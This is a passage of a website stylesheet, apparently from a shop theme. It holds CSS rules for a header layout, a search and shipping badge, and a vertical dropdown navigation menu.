    .header-content .style-8 .header-main .header-menu-logo,
    .header-content .style-8 .header-main .table-row {
        justify-content: space-between;
        align-items: center;
        display: flex
    }
}

@media (min-width:992px) {
    .header-content .style-8 .header-main .header-menu-logo .header-logo {
        width: auto;
        -webkit-padding-end: 0;
        padding-inline-end: 0;
        -webkit-margin-end: 32px;
        margin-inline-end: 32px
    }
}

@media (min-width:1200px) {
    .header-content .style-8 .header-main .header-menu-logo .header-logo {
        -webkit-margin-end: 92px;
        margin-inline-end: 92px
    }
}

.header-content .style-8 .header-main .off-canvas-navigation-wrapper {
    cursor: pointer;
    font-size: 16px;
    color: var(--text-header-color);
    display: none
}

@media (min-width:992px) {
    .header-content .style-8 .header-main .off-canvas-navigation-wrapper {
        display: block
    }
}

.header-content .style-8 .header-main .off-canvas-navigation-wrapper .navbar-toggle-close {
    display: none;
    border: none;
    padding: 0;
    font-size: inherit
}

.header-content .style-8 .header-main .off-canvas-navigation-wrapper .navbar-toggle-hamburger svg {
    width: 16px;
    height: 16px
}

.header-content .style-8 .header-main .off-canvas-navigation-wrapper .navbar-toggle-hamburger svg path {
    fill: var(--rgba-text-header-8)
}

.header-content .style-8 .header-main .off-canvas-navigation-wrapper.toggled .navbar-toggle-hamburger {
    display: none
}

.header-content .style-8 .header-main .off-canvas-navigation-wrapper.toggled .navbar-toggle-close {
    display: block
}

.header-content .style-8 .header-main .header-search-menu {
    align-items: center;
    justify-content: space-between;
    display: none;
    flex: 1
}

@media (min-width:992px) {
    .header-content .style-8 .header-main .header-search-menu {
        display: flex
    }
}

.header-content .style-8 .header-main .header-search-menu .searchbox {
    padding: 0;
    flex: 1;
    -webkit-margin-end: 32px;
    margin-inline-end: 32px;
    -webkit-margin-start: 32px;
    margin-inline-start: 32px
}

@media (min-width:1200px) {
    .header-content .style-8 .header-main .header-search-menu .searchbox {
        -webkit-margin-start: 59px;
        margin-inline-start: 59px
    }
}

.header-content .style-8 .header-main .shipping-text>span:not(:empty) {
    border: 1px solid var(--body-border-color);
    font-size: calc(var(--body-font-size) - 2px);
    color: var(--rgba-text-header-8);
    padding: 5px 28px;
    -webkit-padding-end: 24px;
    padding-inline-end: 24px;
    border-radius: 25px 25px 25px 25px;
    -moz-border-radius: 25px 25px 25px 25px;
    -webkit-border-radius: 25px 25px 25px 25px;
    -ms-border-radius: 25px 25px 25px 25px;
    display: flex;
    align-items: center
}

.header-content .style-8 .header-main .shipping-text>span span:last-child:not(.free-delivery) {
    font-weight: 600;
    color: var(--body-title-product);
    font-size: calc(var(--body-font-size) + 1px);
    -webkit-padding-start: 15px;
    padding-inline-start: 15px
}

.header-content .style-8 .header-main .shipping-text .free-delivery {
    font-weight: 600;
    color: green;
    font-size: calc(var(--body-font-size) - 1px);
    -webkit-padding-start: 0;
    padding-inline-start: 0
}

.header-content .style-8 .header-main .header-icons {
    width: auto;
    -webkit-padding-start: 25px;
    padding-inline-start: 25px
}

.header-content .style-8 .header-main .header-icons>ul {
    align-items: center;
    display: flex
}

.header-content .style-8 .header-main .header-icons>ul>li {
    -webkit-margin-start: 35px;
    margin-inline-start: 35px
}

.header-content .style-8 .header-main .header-icons>ul>li .basket {
    align-items: center;
    display: flex
}

@media (min-width:1500px) {
    .header-content .style-8 .header-navigation .table-row .vertical-menu {
        width: 18%
    }
}

@media (min-width:992px) {
    .header-content .style-8 .header-navigation .table-row .wrap-horizontal-menu {
        width: 82%
    }
}

.header-content .style-8 .sidemenu-holder .menu-list>li>.dropdown-inner>a,
.header-content .style-8 .sidemenu-holder .menu-list>li>a {
    padding: 10px 0
}

.left-column-container .labels-wrapper,
.vertical-menu .labels-wrapper {
    top: -2px
}

.left-column-container .sb-vertical-menu .navbar,
.left-column-container .sidemenu-holder .navbar,
.vertical-menu .sb-vertical-menu .navbar,
.vertical-menu .sidemenu-holder .navbar {
    z-index: 5;
    width: 100%;
    max-width: 400px;
    position: absolute;
    left: 0;
    top: 100%;
    opacity: 0;
    visibility: hidden;
    display: none
}

.left-column-container .sb-vertical-menu .navbar.opened,
.left-column-container .sidemenu-holder .navbar.opened,
.vertical-menu .sb-vertical-menu .navbar.opened,
.vertical-menu .sidemenu-holder .navbar.opened {
    display: block;
    opacity: 1;
    visibility: visible
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse,
.left-column-container .sidemenu-holder .navbar .navbar-collapse,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse {
    position: relative;
    display: block
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav {
    position: static;
    border: none;
    background: var(--white);
    margin: 0;
    padding: 0 0 12px;
    overflow-x: hidden;
    overflow-y: auto;
    visibility: visible;
    border-radius: 0 0 10px 10px;
    -moz-border-radius: 0 0 10px 10px;
    -webkit-border-radius: 0 0 10px 10px;
    -ms-border-radius: 0 0 10px 10px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav.is-overlap>li.dropdown:hover>.dropdown-menu,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav.is-overlap>li.dropdown:hover>.dropdown-menu,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav.is-overlap>li.dropdown:hover>.dropdown-menu,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav.is-overlap>li.dropdown:hover>.dropdown-menu {
    -webkit-margin-start: -16px;
    margin-inline-start: -16px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav span.expand {
    padding: 0;
    text-align: center;
    font-size: 10px;
    z-index: 2;
    color: var(--nav-dropdown-link-color);
    width: 35px;
    height: 35px;
    line-height: 35px;
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    align-items: center
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav span.expand svg path,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav span.expand svg path,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav span.expand svg path,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav span.expand svg path {
    fill: var(--nav-dropdown-link-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li {
    position: static;
    display: block;
    width: calc(100% - 26px);
    border-bottom: 1px solid var(--body-border-color);
    margin: 0 13px;
    padding: 0;
    -webkit-padding-start: 5px;
    padding-inline-start: 5px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>.expand,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.highlight>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.highlight>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.highlight>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.highlight>a {
    font-weight: 700
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li:last-child,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li:last-child,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li:last-child,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li:last-child {
    border-bottom: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>a {
    font-weight: 400;
    font-size: var(--body-font-size);
    margin: 0;
    padding: 7.4px 0;
    display: inline-block;
    text-decoration: none;
    color: var(--nav-link-color);
    line-height: 19px;
    position: relative
}

@media (max-width:1199px) and (min-width:992px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>a,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>a,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>a,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>a {
        padding: 6px 0
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a>img,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>a>img,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a>img,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>a>img,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a>img,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>a>img,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a>img,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>a>img {
    max-width: 20px;
    visibility: inherit;
    -webkit-margin-end: 5px;
    margin-inline-end: 5px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>span.expand {
    color: var(--rgba-nav-link-color-6);
    position: static;
    float: right;
    text-align: center;
    width: 20px;
    clear: none
}

@media (max-width:1199px) and (min-width:992px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>span.expand,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>span.expand,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>span.expand,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>span.expand {
        height: 31px;
        line-height: 31px
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner {
    position: relative
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand {
    color: var(--rgba-nav-link-color-6);
    float: right;
    text-align: center;
    width: 20px;
    position: absolute;
    top: 0;
    right: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand svg path,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand svg path,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand svg path,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand svg path {
    fill: var(--rgba-nav-link-color-6)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-inner>a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-inner>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-inner>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-inner>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>a {
    max-width: calc(100% - 25px)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu {
    font-size: var(--body-font-size);
    padding: 10px 0;
    left: 100%;
    top: 0;
    min-height: 100%;
    -webkit-margin-start: 0;
    margin-inline-start: 0;
    -webkit-box-shadow: 2px 2px 4px 1px rgb(0 0 0 / .2);
    -ms-transform: 2px 2px 4px 1px rgb(0 0 0 / .2);
    -o-transform: 2px 2px 4px 1px rgb(0 0 0 / .2);
    box-shadow: 2px 2px 4px 1px rgb(0 0 0 / .2)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu:after,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu:after,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu:after,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu:after {
    content: "";
    width: 17px;
    position: absolute;
    left: -15px;
    top: 0;
    bottom: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100 {
    width: 900px
}

@media (max-width:1199px) and (min-width:992px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100 {
        width: 735px
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75 {
    width: 675px
}

@media (max-width:1199px) and (min-width:992px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75 {
        width: 550px
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50 {
    width: 450px
}

@media (max-width:1199px) and (min-width:992px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50 {
        width: 370px
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25 {
    width: 225px
}

@media (max-width:1199px) and (min-width:992px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25 {
        width: 185px
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a {
    color: var(--nav-dropdown-link-color);
    white-space: normal
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a span,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a span,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a span,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a span {
    color: var(--nav-dropdown-link-color);
    font-size: var(--body-font-size)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li span.expand {
    line-height: 32px;
    height: 32px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li a.dropdown-link,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li a.dropdown-link,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li a.dropdown-link,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li a.dropdown-link {
    -webkit-padding-end: 0;
    padding-inline-end: 0;
    -webkit-margin-end: 30px;
    margin-inline-end: 30px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu {
    background: var(--nav-dropdown-background)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a {
    color: var(--nav-dropdown-link-color);
    white-space: normal
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span {
    color: var(--nav-dropdown-link-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>a span,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>a span,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>a span,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>a span,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand {
    color: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand svg path,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand svg path,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand svg path,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand svg path {
    fill: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>a span,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>a span,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>a span,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>a span,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand {
    color: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand svg path,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand svg path,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand svg path,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand svg path {
    fill: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .product-button,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .product-button,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .product-button,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .product-button {
    display: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name {
    font-size: var(--product-font-size);
    padding: 0;
    margin: 0 0 15px;
    border: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:after,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:before,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:after,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:before,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:after,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:before,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:after,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:before {
    content: none
}

